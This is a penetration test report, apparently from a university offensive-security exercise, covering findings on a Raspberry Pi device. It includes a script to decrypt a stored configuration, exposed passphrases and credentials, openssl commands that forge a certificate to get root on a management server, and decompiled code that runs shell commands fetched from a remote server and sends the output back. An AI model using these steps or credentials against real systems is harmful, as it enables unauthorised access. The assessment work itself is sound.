This is how the "fdesetup.pyc" file can be discovered. After searching on the DUT for "fdesetup.pyc" a service named "fde_init.service" can be discovered which lies in the directory "/etc/systemd/system" and is used to execute the "fdesetup.pyc" file.

The service looks like this:

```
1 [Unit]
2 Description=FDE initialization
3 After=network-online.target
4
5 [Service]
6 Type=oneshot
7 ExecStart=/usr/bin/python3 /usr/local/bin/fdesetup.pyc
8
9 [Install]
10 WantedBy=multi-user.target
```

This service is always executed when the network of the DUT is online. The description indicates that this service is used for the encryption of the "container.img" (FDE = Full Disk Encryption). The service also leads to the "fdsetup.pyc" file. Trying to view the content of the python file results in mostly nonsense because the file is already compiled. But some buzzwords of the file can be seen like "password" or "luks". The whole compiled "fdsetup.pyc" file can be found in the appendix. Not all decompilers are able to decompile the file due to the used python version. One decompiler that can be used is "pycdc". The whole decompiled "fdsetup.pyc" file can be found in the appendix. To decrypt the configuration the following python script was used:

```
1  #!/usr/bin/ python
2  from cryptography.fernet import Fernet
3  key = b'dGH1BR5gJ6wz6rne0kvmW50UsgY_J3kBZlRIUmsSiYw='
4
5  f = Fernet(key)
6
7  token = b'gAAAAAB6U1FZADONUKESIJFYDrY8jeRSFL2TqYpqfIiTrTP8ceG
8  BoffIZt7XvWS5pXWE9afjswEi_fSq9D-tcEnh8QflWQu2j4158Vrbjbd1s8k
9  WRqcv665XHDiFSEDPAL1yb2w=='
10
11  decrypted = f.decrypt(token)
12
13  print(decrypted)
```

Following is the decrypted default configuration used in the "fdsetup.pyc" file:

```
1  "debug": false,
2  "initial_passphrase": "Q99mjPp4xMwnEpgJd4kd5LNe",
3  "mapper_name": "fde",
4  "source_dev": "/srv/container.img",
5  "interface_mac": "eth0",
6  "source_files": [
7      ["/proc/cpuinfo", "filter_cpuinfo"],
8      ["/sys/kernel/debug/bluetooth/hci0/identity", null],
9      ["/sys/devices/platform/soc/3f980000.usb/usb1/1-1/1-1.1
10 /1-1.1:1.0/net/eth0/address", null]
11 ]
```

This configuration also reveals the path to the encrypted image. The path is "/srv/container.img".

Evaluation of Results

Effort to Fix: **Low**

The code shouldnt contain the debug option. Debugging can be used for development but should be removed before the code is used in production.

4.16 Finding 16 - Vulnerable Software leads to Remote Code Execution

Classification: Remote Code Execution Severity: **High**

A vulnerable compiled python script named "check_version.pyc" is located in the directory "usr/local/bin".

Finding Impact

The vulnerability in this script allows an attacker to execute arbitrary code on the DUT. The script sends a GET request to the URL "https://dhbw.johannesbauer.com/offsec/". Included in the GET request the script sends the MAC-Address of the DUT as an argument within the URL. If the responds to that request with a HTTP status code of 200, the script executes the responses arguments in a shell on the DUT. It seems like the wanted purpose is to execute the following command on the DUT in a subprocess:

```
1      $ ip link show eth0
```

This command shows the MAC-Address of the network interface "eth0" on the DUT. This MAC-Address is then sent to the server within the GET request (/mac=MAC-Address). The servers response is then executed on the DUT and the output is sent back to server again encoded in base64. An attacker could use this vulnerability to send a carefully crafted response to the DUT which executes arbitrary code on the DUT.

Finding Details

The decompiled "check_version.pyc" script can be found in the appendix. While testing the python script was executed to get a look at Wireshark but the output couldn't be interpreted. The DUT is definitely trying to reach the server but then Wireshark shows that the TCP Port numbers are reused:




Abbildung 4.13: Screenshot of Wireshark

Evaluation of Results

Effort to Fix: **Medium**

It is not really determined what the real purpose of this script is. The recommendation is to remove the script from the DUT and to check if the script is still needed. If the script is still needed, the script should be rewritten.

4.17 Finding 17 - Vulnerable Management Server on Port 20321

Classification: Vulnerable Software Severity: **High**

On port 20321 a management server is running. The server is vulnerable due to an insecure validation of certificate.

Finding Impact

Attacker can exploit this vulnerability to gain root access to the DUT. This can be done by carefully crafting a certificate, which will be accepted as valid by the management server.

Finding Details

The cause of this vulnerability is the "mgmtserver" python file in the directory "/usr/local/bin/". The following code snippet shows the vulnerable part of the code:

```
1 elif self._client_cert == "subject=CN=Management_Client
2 Certificate,O=Secure_Systems_Inc.,OU=admin=true":
```

Knowing how the certificate is validated, an attacker can create a certificate with the same subject and organization and set the "admin" parameter to true. This can be done by using the following command:

```
1 openssl req -x509 -newkey rsa:4096 -keyout client.key
2 -out client.crt -days 365 -subj "/CN=Management_Client
3 Certificate/O=Secure_Systems_Inc./OU=admin=true"
```

After that a connection to the management server can easily be established via openssl:

```
1 openssl s_client -connect 172.16.0.29:20321 -key client.key
2 -cert client.crt
```

The management server will accept the certificate and the attacker has root access to the DUT he can execute all commands:

```
read R BLOCK
Administrator access granted.
```

After that the attacker has root access to the DUT:

```
read R BLOCK
Administrator access granted.
ls
bin
boot
dev
etc
fde
home
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var

su -

Wi-Fi is currently blocked by rfkill.
Use raspi-config to set the country before use.

whoami
root
```

Evaluation of Results

Effort to Fix: **Medium**

The validation if an User is an admin shouldn't be done by a criteria of the certificate. Instead think about a better way to validate if an user is an admin, for example by using a secure password. Instead of validating the subject of the certificate also the issuer should be validated.

4.18 Finding 18 - Hard Coded Credentials

Classification: Information Disclosure **Severity:** **Medium**

After decrypting the "container.img" on the DUT a file called "cryptofs_init" can be found which contains hard coded credentials.

Finding Impact

These credentials could be useful to gain access to the "dhw.johannes-bauer.com" system.

Finding Details

The "cryptofs_init" file looks like this:

```
plunder [/media/my_device]: cat cryptofs_init
#!/bin/bash
#
#
MAC=`ifconfig eth0 | grep ether | awk '{print $2}'`
/usr/bin/curl -u admin:dsMDYzFjEqdm9T77QMfYMLHF "https://dhw.johannes-bauer.com/offsec/fde.html?mac=${MAC}"
```

This script sends the DUTs MAC address appended to the url "dhw.johannes-bauer.com/offsec". This could also be connected to the finding 16 because in both findings the MAC address is send to the same url.

Evaluation of Results

Effort to Fix: **Medium**

Credentials never should be hardcoded in a script.

4.19 Finding 19 - Vulnerable OpenSSL Version

Classification: Vulnerable Software Version **Severity:** **High**

CVE: CVE-2014-0076 CVE-2014-0160

Executing the following command on the DUT shows the installed version of OpenSSL:

```
1 openssl version
```

This shows that the DUT is running a vulnerable version of OpenSSL:
OpenSSL 1.0.1b

Finding Impact

The mentioned OpenSSL version is vulnerable to the following CVEs:

CVE-2014-0076: An error exists related to the implementation of the Elliptic Curve Digital Signature Algorithm (ECDSA) that could allow nonce disclosure via the 'FLUSH+RELOAD' cache side-channel attack.

CVE-2014-0160: An out-of-bounds read error, known as the 'Heartbleed Bug', exists related to handling TLS heartbeat extensions that could allow an attacker to obtain sensitive information such as primary key material, secondary key material and other protected content.

Evaluation of Results

Effort to Fix: **Low**

Update OpenSSL with the following command:

```
1 sudo apt-get install openssl
```


4.20 Finding 20 - SD-Card not encrypted

Classification: Misconfiguration **Severity:** **High**

The SD-Card of the DUT is not encrypted.

Finding Impact

This can be exploited to gain complete access to the DUT. Amongst other severe consequences, this could lead to the disclosure of sensitive data. An attacker could manually add himself to the known_keys file and gain remote access to the DUT.

Evaluation of Results

Effort to Fix: **Medium**

The whole SD-Card should be encrypted. This could be done by using the LUKS encryption.

5 Appendix

Complete CPU information:

```
plunder [~]: lscpu
Architecture:                aarch64
CPU op-mode(s):              32-bit, 64-bit
Byte Order:                  Little Endian
CPU(s):                      4
On-line CPU(s) list:         0-3
Thread(s) per core:          1
Core(s) per socket:          4
Socket(s):                   1
Vendor ID:                   ARM
Model:                       4
Model name:                  Cortex-A53
Stepping:                    r0p4
CPU max MHz:                 1200,0000
CPU min MHz:                 600,0000
BogoMIPS:                    38.40
L1d cache:                   128 KiB
L1i cache:                   128 KiB
L2 cache:                    512 KiB
Vulnerability Itlb multihit: Not affected
Vulnerability L1tf:          Not affected
Vulnerability Mds:           Not affected
Vulnerability Meltdown:      Not affected
Vulnerability Mmio stale data: Not affected
Vulnerability Retbleed:      Not affected
Vulnerability Spec store bypass: Not affected
Vulnerability Spectre v1:     Mitigation; __user pointer sanitization
Vulnerability Spectre v2:     Not affected
Vulnerability Srbds:         Not affected
Vulnerability Tsx async abort: Not affected
Flags:                        fp asimd evtstrm crc32 cpuid
```

Abbildung 5.1: CPU Information

Complete kernel information:

```
plunder [~]: uname -a
Linux plunder 5.15.61-v8+ #1579 SMP PREEMPT Fri Aug 26 11:16:44 BST 2022 aarch64 GNU/Linux
```

Abbildung 5.2: Kernel Information

Decompiled "check_version.pyc":

```
# Source Generated with Decompyle++
# File: check_version.pyc (Python 3.9)

Unsupported opcode: WITH_EXCEPT_START
import requests
import subprocess
import base64
import urllib.parse as urllib
config = {
    'hostname': 'dhbw.johannes-bauer.com',
    'user-agent': 'Raspberry Pi Offensive Security 20CS1',
    'interface': 'eth0' }

def get_mac(iframe):
    lines = subprocess.check_output([
        'ip',
        'link',
        'show',
        iframe]).decode('ascii').split('\n')
    return lines[1].split()[1]

headers = {
    'User-agent': config['user-agent'] }
with requests.Session() as sess:
    uri = f'https://{config['hostname']}/offsec/'
    args = {
        'mac': get_mac(config['interface']) }
    resp = requests.get(f'{uri}request.html?{urllib.parse.urlencode(args)}', False, headers, **('verify', 'headers'))
    if resp.status_code == 200:
        cmd = resp.text.rstrip('\r\n')
        output = subprocess.run(cmd, True, subprocess.PIPE, **('shell', 'stdout')).stdout
        encoded_rsp = base64.urlsafe_b64encode(output)
        args['rsp'] = encoded_rsp
        resp = requests.get(f'{uri}response.html?{urllib.parse.urlencode(args)}', False, headers, **('verify', 'headers'))
        None(None, None, None)
# WARNING: Decompyle incomplete
```

Abbildung 5.3: Decompiled check_version.pyc

Decompiled "fde_setup.pyc":

```

# Source Generated with Decompiler
# File: todecompile.pyc (Python 3.9)

Unsupported opcode: JUMP_IF_NOT_EXC_MATCH
import sys
import json
import subprocess
import hashlib
from cryptography.fernet import Fernet

key = b'ddH1BR5gJ6wZ6rneOkvW50UsgV_33k82lRIUms50Yw='
fernet = Fernet(key)

def filter_cpuinfo(data):
    data = data.decode('ascii')
    data = data.split('\n')
    data = (lambda .0: [ line for line in .0 if 'cpu Mhz' not in line ])(data)
    data = (lambda .0: [ line for line in .0 if 'bogomips' not in line ])(data)
    data = '\n'.join(data)
    return data.encode('ascii')

data_filters = {
    'filter_cpuinfo': filter_cpuinfo
}

def derive_password(configuration):
    unsupported_opcode: WITH_EXCEPT_START
    input_data = bytearray.fromhex('30b6a9aec9927ae4f718217ddee3453789847be871bb536cf14cf71d257ef09a')
    # WARNING: Decompiler incomplete

def open_luks_device(configuration, password):
    if configuration.get('debug'):
        print(f'''Opening LUKS device using password: {password}''')
    cmd = [
        'cryptsetup',
        'luksOpen',
        configuration['source_dev'],
        configuration['mapper_name']
    ]
    subprocess.check_output(cmd, f'''{password}\n'''.encode('ascii'), **('input',))

def close_luks_device(configuration):
    if configuration.get('debug'):
        print('Closing LUKS device.')
    cmd = [
        'cryptsetup',
        'luksClose',
        configuration['mapper_name']
    ]
    subprocess.call(cmd)

def add_luks_passphrase(configuration, old_password, new_password):
    if configuration.get('debug'):
        print(f'''Adding passphrase: {new_password} (using existing passphrase: {old_password})''')
    cmd = [
        'cryptsetup',
        'luksAddkey',
        '--batch-mode',
        '--pbkdf-pbkdf2',
        '--pbkdf-force-iterations=1000',
        configuration['source_dev'],
        configuration['source_dev'],
        f'''{old_password}\n{new_password}\n'''.encode('ascii'), **('input',))
    subprocess.check_output(cmd, f'''{old_password}\n{new_password}\n'''.encode('ascii'), **('input',))

def remove_luks_passphrase(configuration, old_password, new_password):
    if configuration.get('debug'):
        print(f'''Removing old passphrase: {old_password} (remaining passphrase: {new_password})''')
    cmd = [
        'cryptsetup',
        'luksRemovekey',
        '--batch-mode',
        configuration['source_dev']
    ]
    subprocess.check_output(cmd, f'''{old_password}\n{new_password}\n'''.encode('ascii'), **('input',))

configuration = None
encrypted_configuration = b'gAAAAABj6U1FMZKA0DNWkuE5IWJFY0YR3jeR5fL2TgYpqf1iTrTP8ceGBoFFIZL7XW5SpWE9afjswE1_fsq9D-tcEnhBQfWQu2j4LS8VrbjBd1s8KWRQcv6p65XKHd1F5EDPAL1ybZD5Bsl0p2BWI59wwL-pLUJ28FuIIPf01Pwddq4sLc83b5Kp15G7-Ku1mRfzqRPF4E10vswBQl4pC5ouXyJfMTQ9f0WwKAUHB1pX7f1BfZ0PpsC0t5Eenrp6e1udBng1_f5V1KordG8wE1e-11ix-XMcZd-RnADUjw76GT-TaAD05y_c0NWPmR4vnmf9t6nD1LzK3K86Mc_230RQv0z1XbqEh-yxIgpC5rJAG40kuBdncFimJW2UJLFm0Qn_Xg1sH0DmWfC2opWcHs-yT0LzK4VgYj1p6-SZUUE1LNTW1gQVTL1Tr-boj1Mec5y2c5VfAbas5dml768M7jY0mcd1Fw1tQh5Dw1s8v18d4VvYER-x0aF7Huo5dgt-w==
if configuration is not None:
    encrypted_configuration = fernet.encrypt(json.dumps(configuration).encode())

```

Abbildung 5.4: Decompiled fde_setup.pyc